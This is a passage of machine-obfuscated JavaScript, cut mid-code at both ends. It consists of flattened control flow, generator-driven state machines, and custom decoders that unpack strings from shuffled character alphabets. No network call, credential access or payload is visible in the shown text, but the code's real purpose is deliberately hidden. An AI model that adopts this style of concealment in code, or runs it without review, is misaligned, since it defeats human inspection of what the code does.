0xa1:OkM_Dx.a1ffKfB.XV2ExS=(0x1,YkoR_C3)(0x154,-0x9e,0xa).next().value;if(GkiyFQ_){vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.a1ffKfB,wGZ7S_+=0xcc,JNntIDR+=-0x89,YpZ4vq+=-0x49);break}else{vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.a1ffKfB,wGZ7S_+=0x86,JNntIDR+=-0x89,YpZ4vq+=-0x49);break}case-0x49:vJ9hTy0(OkM_Dx.Magk4g=OkM_Dx.lYtX0if,wGZ7S_+=0xf6,JNntIDR+=0x12,YpZ4vq+=-0x1aa);break;case YpZ4vq- -0x2f:vJ9hTy0(OkM_Dx.YaCHe5D.qxWjuA=-0x8a,YaCHe5D.pQ6gWYZ=function wGZ7S_(...JNntIDR){vJ9hTy0(JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(OkM_Dx));function YpZ4vq(wGZ7S_){var JNntIDR,YpZ4vq;function*OkM_Dx(YpZ4vq,OkM_Dx,Y9azw4N,sBEZR87={OvOuXrn:{}}){while(YpZ4vq+OkM_Dx+Y9azw4N!==-0x45)with(sBEZR87.HNdNQ5N||sBEZR87)switch(YpZ4vq+OkM_Dx+Y9azw4N){case 0x8d:vJ9hTy0(sBEZR87.OvOuXrn.kJMKBj=-0x59,sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x25c,OkM_Dx+=0x17f,Y9azw4N+=-0x99);break;case 0x3d:case 0xc9:default:vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.oO7dao,YpZ4vq+=0x174,OkM_Dx+=-0xbb,Y9azw4N+=-0x57);break;case 0xdc:case-0xe9:case-0x54:return JNntIDR=!0x0,iLoV7t(b0xV8dd);case YpZ4vq-0x114:vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x1eb,OkM_Dx+=-0xc3,Y9azw4N+=0x134);break;case 0x99:case OkM_Dx- -0xaa:vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x1eb,OkM_Dx+=0x109,Y9azw4N+=0x29);break;case OkM_Dx- -0x146:case-0x6e:vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x1eb,OkM_Dx+=0x183,Y9azw4N+=-0x73);break;case YpZ4vq-0x15:vJ9hTy0(sBEZR87.OvOuXrn.kJMKBj=-0x6c,OvOuXrn.EwoVXWk=\"\\u0047\\u0075\\u0048\\u0061\\u006a\\u0074\\u0041\\u0073\\u0068\\u0076\\u0066\\u0034\\u0042\\u0033\\u0054\\u004f\\u002f\\u0036\\u0029\\u007c\\u0021\\u005a\\u0062\\u003d\\u005e\\u0069\\u0079\\u0053\\u0043\\u0052\\u0022\\u0032\\u0072\\u0044\\u0050\\u006e\\u0063\\u003f\\u002e\\u004e\\u0045\\u004a\\u007a\\u0070\\u0056\\u0071\\u006b\\u002b\\u0049\\u007e\\u0026\\u0055\\u0064\\u006c\\u0038\\u005f\\u005b\\u0030\\u006f\\u0035\\u0058\\u0067\\u005d\\u0023\\u0046\\u0065\\u0024\\u004d\\u0078\\u0025\\u0060\\u0077\\u007b\\u002c\\u004c\\u003a\\u006d\\u0059\\u0039\\u002a\\u0051\\u003c\\u007d\\u004b\\u0031\\u003e\\u0057\\u0040\\u003b\\u0037\\u0028\",OvOuXrn.kasNkM=\"\"+(wGZ7S_||\"\"),sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0xa1,OkM_Dx+=0x22,Y9azw4N+=0xb8);break;case YpZ4vq- -0xc5:vJ9hTy0(sBEZR87.OvOuXrn.hg6ebD=kasNkM.length,sBEZR87.OvOuXrn.b0xV8dd=[],sBEZR87.OvOuXrn.f3qPQr2=bZUGCEX[OkM_Dx+-(OkM_Dx+-0x2)],sBEZR87.OvOuXrn.lj6z_Y=bZUGCEX[OkM_Dx+-(OkM_Dx+-0x2)],sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x62,OkM_Dx+=-0xe,Y9azw4N+=-0x15a);break;case 0x3c:case 0x66:case OkM_Dx-0x120:return JNntIDR=!0x0,iLoV7t(b0xV8dd);case-0xf2:sBEZR87.OvOuXrn.twnOUog=-bZUGCEX[0x3];for(sBEZR87.OvOuXrn.oYiEozV=bZUGCEX[OkM_Dx+-0x24];oYiEozV<hg6ebD;oYiEozV++){sBEZR87.OvOuXrn.VZJzqT_=EwoVXWk.indexOf(kasNkM[oYiEozV]);if(VZJzqT_===-bZUGCEX[OkM_Dx+-0x23])continue;if(twnOUog<bZUGCEX[OkM_Dx+-0x24]){twnOUog=VZJzqT_}else{vJ9hTy0(twnOUog+=VZJzqT_*bZUGCEX[YpZ4vq+0x67],f3qPQr2|=twnOUog<<lj6z_Y,lj6z_Y+=(twnOUog&bZUGCEX[YpZ4vq+0x7d])>bZUGCEX[OkM_Dx+-0xf]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(b0xV8dd.push(f3qPQr2&bZUGCEX[0x12]),f3qPQr2>>=bZUGCEX[YpZ4vq+0x5b],lj6z_Y-=bZUGCEX[OkM_Dx+-0x1a])}while(lj6z_Y>bZUGCEX[0x13]);twnOUog=-bZUGCEX[OkM_Dx+-0x23]}}if(twnOUog>-bZUGCEX[0x3]){vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=0xea,OkM_Dx+=-0xba,Y9azw4N+=0x4);break}else{vJ9hTy0(sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x71,OkM_Dx+=0x76,Y9azw4N+=0x4);break}case-0xbe:vJ9hTy0(b0xV8dd.push((f3qPQr2|twnOUog<<lj6z_Y)&bZUGCEX[0x12]),sBEZR87.HNdNQ5N=sBEZR87.OvOuXrn,YpZ4vq+=-0x15b,OkM_Dx+=0x130);break}}vJ9hTy0(JNntIDR=void 0x0,YpZ4vq=OkM_Dx(0xb4,0x12,-0x27).next().value);if(JNntIDR){return YpZ4vq}}function OkM_Dx(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=YpZ4vq(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}gvPaQJ(function(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(mWPhXoP),gvPaQJ(eb91i8),gvPaQJ(ssF6wD),gvPaQJ(sBEZR87),gvPaQJ(Y9azw4N),gvPaQJ(OkM_Dx),gvPaQJ(YpZ4vq),gvPaQJ(JNntIDR));function JNntIDR(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x1a]]=\"\\x7c\\x4e\\x6b\\x44\\x46\\x68\\x4c\\x5a\\x21\\x40\\x59\\x24\\x4a\\x3f\\x57\\x75\\x72\\x7d\\x45\\x35\\x52\\x6f\\x38\\x43\\x2c\\x5d\\x64\\x79\\x63\\x2a\\x50\\x5f\\x65\\x3b\\x48\\x42\\x7a\\x56\\x25\\x76\\x70\\x49\\x5e\\x54\\x41\\x6c\\x37\\x33\\x36\\x3a\\x58\\x74\\x78\\x23\\x22\\x32\\x26\\x66\\x3e\\x4f\\x28\\x60\\x51\\x7b\\x3d\\x3c\\x2e\\x29\\x62\\x2b\\x31\\x30\\x53\\x4b\\x34\\x5b\\x61\\x6a\\x73\\x6e\\x39\\x77\\x55\\x69\\x47\\x6d\\x2f\\x4d\\x7e\\x67\\x71\",wGZ7S_[-bZUGCEX[0x94]]=\"\"+(wGZ7S_[bZUGCEX[0x2]]||\"\"),wGZ7S_[bZUGCEX[0x4]]=wGZ7S_[-bZUGCEX[0x94]].length,wGZ7S_[bZUGCEX[0x3a]]=[],wGZ7S_[bZUGCEX[0x43]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb]]=bZUGCEX[0x2],wGZ7S_[-bZUGCEX[0x7e]]=-bZUGCEX[0x3]);for(wGZ7S_[bZUGCEX[0xc]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0xc]]<wGZ7S_[bZUGCEX[0x4]];wGZ7S_[bZUGCEX[0xc]]++){wGZ7S_[bZUGCEX[0x45]]=wGZ7S_[bZUGCEX[0x1a]].indexOf(wGZ7S_[-bZUGCEX[0x94]][wGZ7S_[bZUGCEX[0xc]]]);if(wGZ7S_[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(wGZ7S_[-bZUGCEX[0x7e]]<bZUGCEX[0x2]){wGZ7S_[-bZUGCEX[0x7e]]=wGZ7S_[bZUGCEX[0x45]]}else{vJ9hTy0(wGZ7S_[-bZUGCEX[0x7e]]+=wGZ7S_[bZUGCEX[0x45]]*bZUGCEX[0x18],wGZ7S_[bZUGCEX[0x43]]|=wGZ7S_[-bZUGCEX[0x7e]]<<wGZ7S_[bZUGCEX[0xb]],wGZ7S_[bZUGCEX[0xb]]+=(wGZ7S_[-bZUGCEX[0x7e]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[bZUGCEX[0x3a]].push(wGZ7S_[bZUGCEX[0x43]]&bZUGCEX[0x12]),wGZ7S_[bZUGCEX[0x43]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(wGZ7S_[bZUGCEX[0xb]]>bZUGCEX[0x13]);wGZ7S_[-bZUGCEX[0x7e]]=-bZUGCEX[0x3]}}if(wGZ7S_[-bZUGCEX[0x7e]]>-bZUGCEX[0x3]){wGZ7S_[bZUGCEX[0x3a]].push((wGZ7S_[bZUGCEX[0x43]]|wGZ7S_[-bZUGCEX[0x7e]]<<wGZ7S_[bZUGCEX[0xb]])&bZUGCEX[0x12])}return iLoV7t(wGZ7S_[bZUGCEX[0x3a]])}function YpZ4vq(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=JNntIDR(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}wGZ7S_[bZUGCEX[0xc0]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x21e])).fromCharCode;function OkM_Dx(...wGZ7S_){var JNntIDR,YpZ4vq;function*OkM_Dx(YpZ4vq,OkM_Dx,Y9azw4N={Moc9zm:{}}){while(YpZ4vq+OkM_Dx!==0x6f)with(Y9azw4N.xREkX18||Y9azw4N)switch(YpZ4vq+OkM_Dx){case Y9azw4N.Moc9zm.aB_N0kE+0xef:vJ9hTy0(Y9azw4N.Moc9zm.aB_N0kE=0x51,Y9azw4N.xREkX18=Y9azw4N.qLoqSg,YpZ4vq+=0x12a,OkM_Dx+=-0xdf);break;case 0xaa:case 0x73:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[YpZ4vq+-0xdf]];case Y9azw4N.Moc9zm.aB_N0kE+0x1d5:case-0xbb:case-0x60:vJ9hTy0(wGZ7S_[bZUGCEX[YpZ4vq+-0x149]]=bZUGCEX[0x2],wGZ7S_[-bZUGCEX[YpZ4vq+0xc5]]=wGZ7S_[bZUGCEX[YpZ4vq+-0x158]].length,Y9azw4N.xREkX18=Y9azw4N.Moc9zm,OkM_Dx+=-0x195);break;case 0x7c:case 0x47:vJ9hTy0(Y9azw4N.Moc9zm.aB_N0kE=-0xf3,wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[YpZ4vq+-0x59],wGZ7S_[bZUGCEX[YpZ4vq+-0x41]]=[],Y9azw4N.xREkX18=Y9azw4N.Moc9zm,YpZ4vq+=0xfe,OkM_Dx+=-0x63);break;case-0x5b:vJ9hTy0(Y9azw4N.Moc9zm.aB_N0kE=0x22,Y9azw4N.xREkX18=Y9azw4N.Yc8bPbI,YpZ4vq+=0x90,OkM_Dx+=0x12);break;case 0xd7:vJ9hTy0(Y9azw4N.xREkX18=Y9azw4N.OhwyDt,YpZ4vq+=0x4f,OkM_Dx+=-0xdf);break;case-0x87:case-0xc0:return JNntIDR=!0x0,wGZ7S_[bZUGCEX[0x1b]];case YpZ4vq!=-0x34&&YpZ4vq-0x27:case 0x1:vJ9hTy0(wGZ7S_[bZUGCEX[0x155]]=bZUGCEX[0x20],wGZ7S_[bZUGCEX[0x43]]=bZUGCEX[0x20]);while(wGZ7S_[bZUGCEX[0x11]]<wGZ7S_[-bZUGCEX[0x21f]]){vJ9hTy0(wGZ7S_[bZUGCEX[0x155]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0x11]]++),wGZ7S_[bZUGCEX[0x155]]>=bZUGCEX[0x222]&&wGZ7S_[bZUGCEX[0x155]]<=bZUGCEX[0x262]&&wGZ7S_[bZUGCEX[YpZ4vq+-0x81]]<wGZ7S_[-bZUGCEX[0x21f]]?(wGZ7S_[bZUGCEX[YpZ4vq+-0x4f]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[YpZ4vq+-0x81]]++),(wGZ7S_[bZUGCEX[YpZ4vq+-0x4f]]&bZUGCEX[YpZ4vq+0x1e0])==bZUGCEX[0x223]?wGZ7S_[bZUGCEX[0x1b]].push(((wGZ7S_[bZUGCEX[0x155]]&bZUGCEX[0x220])<<bZUGCEX[0xf7])+(wGZ7S_[bZUGCEX[YpZ4vq+-0x4f]]&bZUGCEX[0x220])+bZUGCEX[YpZ4vq+0x18f]):(wGZ7S_[bZUGCEX[0x1b]].push(wGZ7S_[bZUGCEX[YpZ4vq+0xc3]]),wGZ7S_[bZUGCEX[0x11]]--)):wGZ7S_[bZUGCEX[0x1b]].push(wGZ7S_[bZUGCEX[0x155]]))}vJ9hTy0(Y9azw4N.xREkX18=Y9azw4N.Moc9zm,YpZ4vq+=0x68,OkM_Dx+=-0x29);break;case 0x9e:default:case Y9azw4N.Moc9zm.aB_N0kE+0xea:vJ9hTy0(Y9azw4N.xREkX18=Y9azw4N.XYVF9rU,YpZ4vq+=0x152,OkM_Dx+=-0x102);break;case Y9azw4N.Moc9zm.aB_N0kE+0x40:vJ9hTy0(wGZ7S_[bZUGCEX[YpZ4vq+-0x5]]=bZUGCEX[0x20],wGZ7S_[bZUGCEX[YpZ4vq+-0x117]]=bZUGCEX[YpZ4vq+-0x13a]);while(wGZ7S_[bZUGCEX[0x11]]<wGZ7S_[-bZUGCEX[0x21f]]){vJ9hTy0(wGZ7S_[bZUGCEX[0x155]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[YpZ4vq+-0x149]]++),wGZ7S_[bZUGCEX[0x155]]>=bZUGCEX[0x222]&&wGZ7S_[bZUGCEX[YpZ4vq+-0x5]]<=bZUGCEX[0x262]&&wGZ7S_[bZUGCEX[0x11]]<wGZ7S_[-bZUGCEX[YpZ4vq+0xc5]]?(wGZ7S_[bZUGCEX[0x43]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0x11]]++),(wGZ7S_[bZUGCEX[0x43]]&bZUGCEX[0x272])==bZUGCEX[YpZ4vq+0xc9]?wGZ7S_[bZUGCEX[0x1b]].push(((wGZ7S_[bZUGCEX[YpZ4vq+-0x5]]&bZUGCEX[YpZ4vq+0xc6])<<bZUGCEX[YpZ4vq+-0x63])+(wGZ7S_[bZUGCEX[0x43]]&bZUGCEX[0x220])+bZUGCEX[0x221]):(wGZ7S_[bZUGCEX[0x1b]].push(wGZ7S_[bZUGCEX[0x155]]),wGZ7S_[bZUGCEX[0x11]]--)):wGZ7S_[bZUGCEX[0x1b]].push(wGZ7S_[bZUGCEX[YpZ4vq+-0x5]]))}vJ9hTy0(Y9azw4N.xREkX18=Y9azw4N.Moc9zm,YpZ4vq+=-0x60,OkM_Dx+=0x1bd);break}}vJ9hTy0(JNntIDR=void 0x0,YpZ4vq=OkM_Dx(0x5c,-0x15).next().value);if(JNntIDR){return YpZ4vq}}function Y9azw4N(...JNntIDR){var YpZ4vq,OkM_Dx;function*Y9azw4N(OkM_Dx,Y9azw4N,sBEZR87,ewlFp5={HaAPQP:{}}){while(OkM_Dx+Y9azw4N+sBEZR87!==0xaf)with(ewlFp5.PgGJVl9||ewlFp5)switch(OkM_Dx+Y9azw4N+sBEZR87){case Y9azw4N- -0x289:case-0x44:vJ9hTy0(JNntIDR[-bZUGCEX[Y9azw4N+0x215]]=bZUGCEX[Y9azw4N+0x1bf],JNntIDR[bZUGCEX[0xe]]=\"\",ewlFp5.PgGJVl9=ewlFp5.HaAPQP,OkM_Dx+=-0x14a,Y9azw4N+=0x2a1,sBEZR87+=-0x14c);break;case OkM_Dx-0x8:case-0xd9:case-0xdb:vJ9hTy0(ewlFp5.HaAPQP.TT7NFW=-0x1f,JNntIDR[bZUGCEX[0x0]]=bZUGCEX[OkM_Dx+0x4],JNntIDR[bZUGCEX[Y9azw4N+-0x28]]=JNntIDR[bZUGCEX[0x2]].length,JNntIDR[-bZUGCEX[0x1]]=-bZUGCEX[Y9azw4N+-0x28],ewlFp5.PgGJVl9=ewlFp5.HaAPQP,OkM_Dx+=0x6a,Y9azw4N+=-0x56,sBEZR87+=0x83);break;case Y9azw4N- -0x1aa:vJ9hTy0(ewlFp5.HaAPQP.TT7NFW=0xf4,ewlFp5.PgGJVl9=ewlFp5.SYhBZ4,OkM_Dx+=-0xfa,Y9azw4N+=0x1ca,sBEZR87+=-0xe4);break;case ewlFp5.HaAPQP.TT7NFW+0x99:case-0x69:default:vJ9hTy0(ewlFp5.HaAPQP.TT7NFW=-0x28,ewlFp5.PgGJVl9=ewlFp5.GvDzjmo,OkM_Dx+=-0x89,Y9azw4N+=0xea,sBEZR87+=-0xe4);break;case OkM_Dx- -0x25:vJ9hTy0(JNntIDR[-bZUGCEX[OkM_Dx+0xd]]=bZUGCEX[0x20],JNntIDR[bZUGCEX[Y9azw4N+0x39]]=\"\",ewlFp5.PgGJVl9=ewlFp5.HaAPQP,OkM_Dx+=-0xc6,Y9azw4N+=0x12d);break;case sBEZR87- -0xa5:while(++JNntIDR[-bZUGCEX[0x1]]<JNntIDR[bZUGCEX[Y9azw4N+-0xff]]){JNntIDR[-bZUGCEX[0x76]]=JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[Y9azw4N+-0x101]]];if(JNntIDR[-bZUGCEX[0x76]]>bZUGCEX[Y9azw4N+0x162]){vJ9hTy0(JNntIDR[-bZUGCEX[Y9azw4N+-0x8c]]-=bZUGCEX[Y9azw4N+0x11f],JNntIDR[bZUGCEX[Y9azw4N+-0xf4]]+=wGZ7S_[bZUGCEX[0xc0]](JNntIDR[-bZUGCEX[0x76]]>>>bZUGCEX[OkM_Dx+0x154]&bZUGCEX[0x220]|bZUGCEX[0x222]),JNntIDR[-bZUGCEX[0x76]]=bZUGCEX[0x223]|JNntIDR[-bZUGCEX[0x76]]&bZUGCEX[OkM_Dx+0x27d])}JNntIDR[bZUGCEX[0xe]]+=wGZ7S_[bZUGCEX[0xc0]](JNntIDR[-bZUGCEX[0x76]])}return YpZ4vq=!0x0,JNntIDR[bZUGCEX[OkM_Dx+0x6b]];case Y9azw4N- -0x54:case 0xa6:vJ9hTy0(ewlFp5.PgGJVl9=ewlFp5.Rd0Ov0q,OkM_Dx+=0x5c,Y9azw4N+=0xea,sBEZR87+=-0xe4);break;case 0xf6:while(++JNntIDR[-bZUGCEX[0x1]]<JNntIDR[bZUGCEX[Y9azw4N+0x1a2]]){JNntIDR[-bZUGCEX[0x76]]=JNntIDR[bZUGCEX[0x2]][JNntIDR[-bZUGCEX[0x1]]];if(JNntIDR[-bZUGCEX[0x76]]>bZUGCEX[OkM_Dx+0x16b]){vJ9hTy0(JNntIDR[-bZUGCEX[0x76]]-=bZUGCEX[0x221],JNntIDR[bZUGCEX[0xe]]+=wGZ7S_[bZUGCEX[0xc0]](JNntIDR[-bZUGCEX[0x76]]>>>bZUGCEX[0xf7]&bZUGCEX[0x220]|bZUGCEX[0x222]),JNntIDR[-bZUGCEX[OkM_Dx+-0x83]]=bZUGCEX[0x223]|JNntIDR[-bZUGCEX[0x76]]&bZUGCEX[OkM_Dx+0x127])}JNntIDR[bZUGCEX[0xe]]+=wGZ7S_[bZUGCEX[Y9azw4N+0x25f]](JNntIDR[-bZUGCEX[0x76]])}return YpZ4vq=!0x0,JNntIDR[bZUGCEX[Y9azw4N+0x1ad]];case sBEZR87-0x2b:vJ9hTy0(JNntIDR[-bZUGCEX[0x76]]=bZUGCEX[0x20],JNntIDR[bZUGCEX[0xe]]=\"\",ewlFp5.PgGJVl9=ewlFp5.HaAPQP,OkM_Dx+=-0x1d1,Y9azw4N+=0x2a1,sBEZR87+=-0x3c);break}}vJ9hTy0(YpZ4vq=void 0x0,OkM_Dx=Y9azw4N(-0x1,0x2b,-0x33).next().value);if(YpZ4vq){return OkM_Dx}}function sBEZR87(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(wGZ7S_[bZUGCEX[0x2]]>=bZUGCEX[0x222]&&wGZ7S_[bZUGCEX[0x2]]<=bZUGCEX[0x263]){vJ9hTy0(gvPaQJ(YpZ4vq),gvPaQJ(JNntIDR));function JNntIDR(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x3]]=\"\\u0041\\u0042\\u007e\\u0049\\u0046\\u0031\\u006e\\u0028\\u0075\\u0051\\u007d\\u005d\\u0054\\u0076\\u0023\\u0045\\u0073\\u0022\\u0043\\u004e\\u002f\\u0039\\u006f\\u006b\\u0060\\u005e\\u0065\\u0071\\u0058\\u007b\\u004f\\u0069\\u0063\\u0064\\u0033\\u0048\\u0067\\u003f\\u0059\\u0055\\u0052\\u006c\\u0034\\u005f\\u007c\\u002a\\u0035\\u004b\\u0024\\u0038\\u0030\\u004a\\u0066\\u005a\\u003b\\u0072\\u007a\\u006a\\u003a\\u004d\\u0077\\u0025\\u0044\\u0021\\u0032\\u0029\\u0078\\u0061\\u0037\\u0026\\u0056\\u0040\\u0047\\u005b\\u006d\\u003e\\u0036\\u0079\\u0053\\u003c\\u002e\\u003d\\u002b\\u0070\\u0068\\u0062\\u0050\\u004c\\u0074\\u0057\\u002c\",wGZ7S_[bZUGCEX[0x37]]=\"\"+(wGZ7S_[bZUGCEX[0x2]]||\"\"),wGZ7S_[-bZUGCEX[0x2f]]=wGZ7S_[bZUGCEX[0x37]].length,wGZ7S_[bZUGCEX[0xe]]=[],wGZ7S_[bZUGCEX[0x43]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(wGZ7S_[bZUGCEX[0x34]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0x34]]<wGZ7S_[-bZUGCEX[0x2f]];wGZ7S_[bZUGCEX[0x34]]++){wGZ7S_[bZUGCEX[0x2a]]=wGZ7S_[bZUGCEX[0x3]].indexOf(wGZ7S_[bZUGCEX[0x37]][wGZ7S_[bZUGCEX[0x34]]]);if(wGZ7S_[bZUGCEX[0x2a]]===-bZUGCEX[0x3])continue;if(wGZ7S_[bZUGCEX[0xa8]]<bZUGCEX[0x2]){wGZ7S_[bZUGCEX[0xa8]]=wGZ7S_[bZUGCEX[0x2a]]}else{vJ9hTy0(wGZ7S_[bZUGCEX[0xa8]]+=wGZ7S_[bZUGCEX[0x2a]]*bZUGCEX[0x18],wGZ7S_[bZUGCEX[0x43]]|=wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb]],wGZ7S_[bZUGCEX[0xb]]+=(wGZ7S_[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[bZUGCEX[0xe]].push(wGZ7S_[bZUGCEX[0x43]]&bZUGCEX[0x12]),wGZ7S_[bZUGCEX[0x43]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(wGZ7S_[bZUGCEX[0xb]]>bZUGCEX[0x13]);wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(wGZ7S_[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){wGZ7S_[bZUGCEX[0xe]].push((wGZ7S_[bZUGCEX[0x43]]|wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb]])&bZUGCEX[0x12])}return iLoV7t(wGZ7S_[bZUGCEX[0xe]])}function YpZ4vq(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=JNntIDR(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}throw MbJI0_Z(lL_JYeH(bZUGCEX[0x224]))(YpZ4vq(bZUGCEX[0x225])+YpZ4vq(bZUGCEX[0x226])+YpZ4vq(bZUGCEX[0x227])+wGZ7S_[bZUGCEX[0x2]].toString(bZUGCEX[0xd]).toUpperCase()+(YpZ4vq(bZUGCEX[0x228])+YpZ4vq(bZUGCEX[0x229])+YpZ4vq(bZUGCEX[0x22a])+YpZ4vq(bZUGCEX[0x22b])))}}function ewlFp5(JNntIDR,YpZ4vq){return wGZ7S_[bZUGCEX[0xc0]](JNntIDR>>YpZ4vq&bZUGCEX[0x24]|bZUGCEX[0x1e])}function ssF6wD(...JNntIDR){var YpZ4vq,OkM_Dx;function*Y9azw4N(OkM_Dx,Y9azw4N,ssF6wD,eb91i8,aQlBLh={a_iBfjj:{}}){while(OkM_Dx+Y9azw4N+ssF6wD+eb91i8!==0x37)with(aQlBLh.KlTxbxG||aQlBLh)switch(OkM_Dx+Y9azw4N+ssF6wD+eb91i8){case 0xe5:case aQlBLh.a_iBfjj.mwAq2Jn+-0x117:case 0x86:JNntIDR[bZUGCEX[0x0]]=bZUGCEX[0x3];if((JNntIDR[bZUGCEX[ssF6wD+0x239]]&bZUGCEX[0x273])==bZUGCEX[0x2]){vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x184,Y9azw4N+=-0x2ad,ssF6wD+=0x18a,eb91i8+=-0x33);break}else{vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x184,Y9azw4N+=-0x2ad,ssF6wD+=0x18f,eb91i8+=-0x2e);break}case aQlBLh.a_iBfjj.BHzwWZg+-0x87:vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,Y9azw4N+=0x90,ssF6wD+=-0x106,eb91i8+=0x4b);break;case 0x3f:case ssF6wD- -0xb:JNntIDR[bZUGCEX[ssF6wD+0xef]]=bZUGCEX[0x3];if((JNntIDR[bZUGCEX[0x2]]&bZUGCEX[0x273])==bZUGCEX[OkM_Dx+-0x82]){vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x42,Y9azw4N+=0x9d,ssF6wD+=0x42,eb91i8+=-0x33);break}else{vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=0x42,Y9azw4N+=0x9d,ssF6wD+=0x47,eb91i8+=-0x2e);break}case-0x98:case-0x5f:case 0xa:return YpZ4vq=!0x0,wGZ7S_[bZUGCEX[0xc0]](JNntIDR[bZUGCEX[ssF6wD+0xaf]]);case aQlBLh.a_iBfjj.mwAq2Jn+-0xee:JNntIDR[bZUGCEX[0x3]]+=wGZ7S_[bZUGCEX[0xc0]](JNntIDR[bZUGCEX[0x2]]&bZUGCEX[0x24]|bZUGCEX[0x1e]);return YpZ4vq=!0x0,JNntIDR[bZUGCEX[0x3]];case 0x44:default:return YpZ4vq=!0x0,wGZ7S_[bZUGCEX[0xc0]](JNntIDR[bZUGCEX[0x2]]);case 0x18:case-0x40:vJ9hTy0([aQlBLh.a_iBfjj.BHzwWZg,aQlBLh.a_iBfjj.mwAq2Jn]=[0xb7,0xf3],JNntIDR[bZUGCEX[0x0]]=bZUGCEX[OkM_Dx+-0x155]);if((JNntIDR[bZUGCEX[0x2]]&bZUGCEX[Y9azw4N+0x319])==bZUGCEX[0x2]){vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=-0x92,Y9azw4N+=-0x23,ssF6wD+=-0xb3,eb91i8+=0x15a);break}else{vJ9hTy0(aQlBLh.KlTxbxG=aQlBLh.a_iBfjj,OkM_Dx+=-0x92,Y9azw4N+=-0x23,ssF6wD+=-0xae,eb91i8+=0x15f);break}case 